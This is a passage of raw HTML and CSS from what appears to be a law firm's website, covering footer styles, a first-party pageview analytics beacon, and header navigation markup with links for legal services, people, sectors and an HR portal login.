0 0 8px;} .NhIpL table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .NhIpL table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.NhIpL table tbody tr td{white-space:nowrap;}} .NhIpL sub{position:relative;top:0.5em;font-size:80%;} .NhIpL .responsive-table{position:relative;overflow-x:auto;} .NhIpL *{-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;} .NhIpL > *:first-child{margin-top:0;} .NhIpL > *:last-child{margin-bottom:0;} .NhIpL p{font-size:14px;line-height:20px;} .NhIpL p a{-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;-webkit-text-decoration-thickness:2px;text-decoration-thickness:2px;color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;} @media (prefers-reduced-motion:no-preference){.NhIpL p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:text-decoration-color;transition-property:text-decoration-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:text-decoration-color;}} .NhIpL p a:hover{color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;} @media (max-width:479px){.NhIpL p a{-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;}} .NhIpL p a:hover{-webkit-text-decoration-color:transparent;text-decoration-color:transparent;} @media (max-width:767px){.NhIpL{text-align:center;-webkit-order:2;-ms-flex-order:2;order:2;}}
/* sc-component-id: Footerstyles__LegalText-sc-urtp5e-13 */
.kkWoQA{text-align:center;} .kkWoQA h1,.kkWoQA .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .kkWoQA h2,.kkWoQA .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .kkWoQA h3,.kkWoQA .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .kkWoQA h4,.kkWoQA .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .kkWoQA p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .kkWoQA p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .kkWoQA p.center{text-align:center;} .kkWoQA p.right{text-align:right;} .kkWoQA p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .kkWoQA p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .kkWoQA p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.kkWoQA p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .kkWoQA p a:focus{outline:none;} .kkWoQA p a:focus,.kkWoQA p a:hover{color:#55959a;} .kkWoQA a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.kkWoQA a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .kkWoQA a:focus{outline:none;} .kkWoQA a:focus,.kkWoQA a:hover{color:#55959a;} .kkWoQA ol,.kkWoQA ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .kkWoQA ol li,.kkWoQA ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .kkWoQA ol li p,.kkWoQA ul li p{display:inline;} .kkWoQA ol li p:last-child,.kkWoQA ul li p:last-child{margin-bottom:0;} .kkWoQA ol{list-style:decimal;padding-left:1.2em;} .kkWoQA ul{list-style:none;padding-left:1.2em;} .kkWoQA ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .kkWoQA ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .kkWoQA ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .kkWoQA ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .kkWoQA blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .kkWoQA blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .kkWoQA .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .kkWoQA .quote-name > strong{display:block;} .kkWoQA hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .kkWoQA table{border-collapse:collapse;margin-bottom:1em;width:100%;} .kkWoQA table thead tr td,.kkWoQA table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .kkWoQA table thead tr td:first-child,.kkWoQA table thead tr th:first-child{border-radius:8px 0 0 8px;} .kkWoQA table thead tr td:last-child,.kkWoQA table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .kkWoQA table tbody tr:nth-child(even){background-color:#bfe3e1;} .kkWoQA table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .kkWoQA table tbody tr th:first-child{border-radius:8px 0 0 8px;} .kkWoQA table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .kkWoQA table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .kkWoQA table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .kkWoQA table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .kkWoQA table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.kkWoQA table tbody tr td{white-space:nowrap;}} .kkWoQA sub{position:relative;top:0.5em;font-size:80%;} .kkWoQA .responsive-table{position:relative;overflow-x:auto;} .kkWoQA *{-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;} .kkWoQA > *:first-child{margin-top:0;} .kkWoQA > *:last-child{margin-bottom:0;} .kkWoQA p{font-size:13px;line-height:17px;} .kkWoQA p a{-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;-webkit-text-decoration-thickness:2px;text-decoration-thickness:2px;color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;} @media (prefers-reduced-motion:no-preference){.kkWoQA p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:text-decoration-color;transition-property:text-decoration-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:text-decoration-color;}} .kkWoQA p a:hover{color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;} @media (max-width:479px){.kkWoQA p a{-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;}} .kkWoQA p a:hover{-webkit-text-decoration-color:transparent;text-decoration-color:transparent;}
/* sc-component-id: Footerstyles__SocialLinks-sc-urtp5e-14 */
.LgqIA{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-column-gap:16px;column-gap:16px;-webkit-order:-1;-ms-flex-order:-1;order:-1;} @media (min-width:768px){.LgqIA{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-order:initial;-ms-flex-order:initial;order:initial;}}
/* sc-component-id: Footerstyles__SocialLink-sc-urtp5e-15 */
.fPzGby{color:#ffffff;} @media (prefers-reduced-motion:no-preference){.fPzGby{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:opacity,-webkit-transform;-webkit-transition-property:opacity,transform;transition-property:opacity,transform;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:opacity,transform;}} .fPzGby svg{height:20px;} .fPzGby:hover{opacity:0.8;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);}
/* sc-component-id: Footerstyles__FooterLogos-sc-urtp5e-16 */
.fEdxze{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:clamp(1rem,0.72rem + 0.78vw,1.5rem);padding:0 8px;margin:0 auto;} .fEdxze > *{-webkit-flex:0 0 106px;-ms-flex:0 0 106px;flex:0 0 106px;} .fEdxze img{width:100%;height:clamp(4rem,2.56rem + 4.07vw,6.63rem);object-fit:contain;} .fEdxze > iframe{max-width:50%;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;} @media (min-width:768px){.fEdxze > iframe{max-width:22%;}}</style>
        
<script nonce='mOWzv52xGa+7W/uN2zAvvw==' >var url="/umbraco/umarketingsuite/pagedata/ping",pageviewId="e50cf1b829b44f96adf2a9461c229f0d";if("function"==typeof navigator.sendBeacon&&"function"==typeof Blob){var e=new Blob([pageviewId],{type:"text/plain"});navigator.sendBeacon(url,e)}else{var a=new XMLHttpRequest;a.open("POST",url,!1),a.setRequestHeader("Content-Type","text/plain"),a.send(pageviewId)}</script></head>

<body>
        

    <div id="react_0HNIORIT2QEO5"></div>

<div id="react_Components_Header_2E1D4128AD3777C6BFD7FCF6FEF19951" class="react_Components_Header_2E1D4128AD3777C6BFD7FCF6FEF19951"><div data-show-overlay="false" class="Headerstyles__NavOverlay-sc-l4issh-0 itAvIk"></div><header data-show-bg="false" data-is-active="false" data-dropdown-showing="false" class="Headerstyles__Container-sc-l4issh-1 hxcNna"><div class="Headerstyles__Inner-sc-l4issh-2 flxxYh"><div class="Headerstyles__Grid-sc-l4issh-3 dpKxZG"><div class="Headerstyles__LogoHolder-sc-l4issh-4 hqznqo"><a href="/" target="_self" title="Go to homepage" class="Headerstyles__HomeLink-sc-l4issh-5 bemDAH"><svg data-name="main_logo - midnight" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 252 80"><defs><clipPath id="logo_svg__a"><path data-name="Rectangle 27539" fill="currentColor" d="M0 0h252v80H0z"></path></clipPath></defs><g data-name="Group 40566"><path data-name="Path 17680" d="M96.677 21.287v-5.8h-26.4v49.327h26.4v-5.8H76.485V42.566h17.086v-5.8H76.485V21.287z" fill="currentColor"></path><path data-name="Path 17681" d="M131.236 21.287v-5.8h-26.4v49.327h26.4v-5.8h-20.191V42.566h17.086v-5.8h-17.086V21.287z" fill="currentColor"></path><path data-name="Rectangle 27537" fill="currentColor" d="M0 0h252v3.869H0z"></path><path data-name="Rectangle 27538" fill="currentColor" d="M0 76.42h252v3.579H0z"></path><path data-name="Path 17682" d="M158.418 64.813V21.286h12.81v-5.8h-31.837v5.8h12.814v43.527z" fill="currentColor"></path><path data-name="Path 17683" d="M178.998 15.486v49.327h6.215V42.565h22.328v22.248h6.213V15.486h-6.213v21.28h-22.328v-21.28z" fill="currentColor"></path><path data-name="Path 17684" d="M0 15.486v49.327h6.2V42.566h16.309v-5.8H6.2v-15.48h18.64v-5.8z" fill="currentColor"></path><g data-name="Group 40565"><g data-name="Group 40564" clip-path="url(#logo_svg__a)" fill="currentColor"><path data-name="Path 17685" d="M61.839 29.507c.043-7.791-6.944-14.252-14.671-14.026H32.995v49.332h6.213v-21.28h2.33c4 0 8.173 5.251 10.367 8.5a38.379 38.379 0 015.523 12.78h6.345a43.131 43.131 0 00-2.6-8.342 41.686 41.686 0 00-9.206-13.661 14.3 14.3 0 009.873-13.3m-8.723 5.671a8.753 8.753 0 01-5.948 2.551h-7.961V21.29h7.96a8.987 8.987 0 017.8 5.179 7.721 7.721 0 01-1.847 8.713"></path><path data-name="Path 17686" d="M234.798 59.504a10.9 10.9 0 01-7.052-3.9 19.882 19.882 0 01-2.99-4.708l-5.3 2.4c2.668 6.091 7.657 11.364 14.616 12.161 6.2.734 13.28-1.324 16.328-7.195a15 15 0 00-1.245-15.445c-2.873-3.953-7.946-5.866-12.1-7.613a22.75 22.75 0 01-4.965-2.739c-2.4-1.8-3.48-3.8-2.984-6.79.54-3.62 3.835-5.476 7.4-5.293a9.364 9.364 0 017.91 4.892l5.223-2.573a15.381 15.381 0 00-16.808-8.038 12.258 12.258 0 00-10.007 12c-.217 6.01 3.638 10 8.6 12.718 2.831 1.559 6.192 2.643 8.822 4.03a11.457 11.457 0 013.952 3.1 8.982 8.982 0 01.78 8.925c-1.8 3.506-6.382 4.453-10.164 4.081"></path></g></g></g></svg></a></div><div class="Headerstyles__NavHolder-sc-l4issh-6 jIBOSF"><nav data-m-active="false" data-dropdown="false" aria-hidden="true" aria-label="Main Navigation" class="Navigationstyles__Nav-sc-s03crv-0 jKNzdt"><div class="Navigationstyles__ListArea-sc-s03crv-5 iAnZpt"><ul class="Navigationstyles__NavList-sc-s03crv-6 bSEklP"><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/people/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">People</span></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Legal Services</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/sectors/" tabindex="-1" target="_self" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Sectors</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/insights-events/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Insights</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">About Us</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/digital-law/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Digital Law</span></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/careers/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Careers</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/get-in-touch/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Contact Us</span></a></li></ul></div></nav></div><div class="Headerstyles__CtaHolder-sc-l4issh-7 feEdmE"><button type="button" class="Headerstyles__SearchHeaderBtn-sc-l4issh-8 dsWHAP"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M23.78 22.72l-8.394-8.394a8.736 8.736 0 10-1.06 1.06l8.394 8.394a.75.75 0 101.06-1.06M1.5 8.719a7.219 7.219 0 117.219 7.219A7.227 7.227 0 011.5 8.719" fill="currentColor"></path></svg> <span>Search</span></button><a href="/hr-portal-login/" target="_self" class="Headerstyles__AccountBtn-sc-l4issh-14 gKIWDX"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 0a12 12 0 1012 12A12 12 0 0012 0M5.18 19.967a7.977 7.977 0 014.72-5.89 4.616 4.616 0 004.2 0 7.969 7.969 0 014.722 5.89 10.449 10.449 0 01-13.64 0M12 13.081a3.166 3.166 0 113.166-3.166A3.169 3.169 0 0112 13.081m8.05 5.647a9.5 9.5 0 00-4.586-5.7 4.666 4.666 0 10-6.929 0 9.515 9.515 0 00-4.586 5.7 10.5 10.5 0 1116.1 0" fill="currentColor"></path></svg> <span>HR Portal Login</span></a><button type="button" class="Headerstyles__BurgerBtn-sc-l4issh-15 hMTNeS"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 14"><g fill="currentColor"><path d="M16.346 13.998H.654a.651.651 0 110-1.3h15.692a.651.651 0 110 1.3M14.25 7.486H3.75A.705.705 0 013 6.837a.705.705 0 01.75-.651h10.5a.705.705 0 01.75.651.705.705 0 01-.75.651M16.346 1.3H.654a.651.651 0 110-1.3h15.692a.651.651 0 110 1.3"></path></g></svg></div> <span>Menu</span></button></div></div></div><div data-show-suggestions="false" class="Headerstyles__SearchBar-sc-l4issh-9 jtmNup"><div class="Headerstyles__SearchBarInner-sc-l4issh-10 kGJcNO"><input type="text" aria-label="Keyword Search" placeholder="What are you looking for?" value="" class="Headerstyles__SearchInput-sc-l4issh-11 dyhOtQ"/><button aria-label="Submit Search" class="Headerstyles__SearchBtn-sc-l4issh-12 gDsMq"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M23.78 22.72l-8.394-8.394a8.736 8.736 0 10-1.06 1.06l8.394 8.394a.75.75 0 101.06-1.06M1.5 8.719a7.219 7.219 0 117.219 7.219A7.227 7.227 0 011.5 8.719" fill="currentColor"></path></svg></button><button type="button" class="Headerstyles__SearchClose-sc-l4issh-13 bwulAK"><svg viewBox="0 0 20 20"><path d="M19.693 18.177L11.473 10l8.18-8.219A1.043 1.043 0 1018.177.307L10 8.527 1.777.347a1.042 1.042 0 10-1.47 1.476L8.527 10l-8.18 8.223a1.042 1.042 0 001.477 1.47L10 11.472l8.22 8.181a1.042 1.042 0 101.47-1.476" fill="currentColor"></path></svg></button></div></div><nav data-m-active="false" aria-hidden="true" aria-label="Main Navigation" class="MobileNavigationstyles__Container-sc-13x0vjt-0 kTOkWV"><div class="MobileNavigationstyles__ListArea-sc-13x0vjt-4 AhdbD"><ul class="MobileNavigationstyles__List-sc-13x0vjt-5 mOuef"><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/people/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">People</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14" class="MobileNavigationstyles__Arrow-sc-13x0vjt-7 bUHUYC"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Legal Services</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/sectors/" tabindex="-1" target="_self" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Sectors</span><svg viewBox="0 0 20 20" 